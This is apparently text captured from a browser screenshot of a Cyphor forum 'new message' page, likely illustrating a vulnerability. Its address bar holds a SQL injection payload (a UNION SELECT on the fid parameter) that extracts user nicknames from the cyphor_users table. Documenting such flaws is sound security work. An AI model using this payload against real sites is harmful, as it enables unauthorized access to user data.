 Not logged in! - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: :yphor/newmsg.php?fid=1%20union%20select%201,nick,3,4%20from%20cyphor_users
Not logged in!
Login
New message in forum "admin"
Line breaks are processed, you don't need to force them through <BR>. HTML tags will be filtered! Links will automatically be
generated.
From:
Subject:
Page loaded.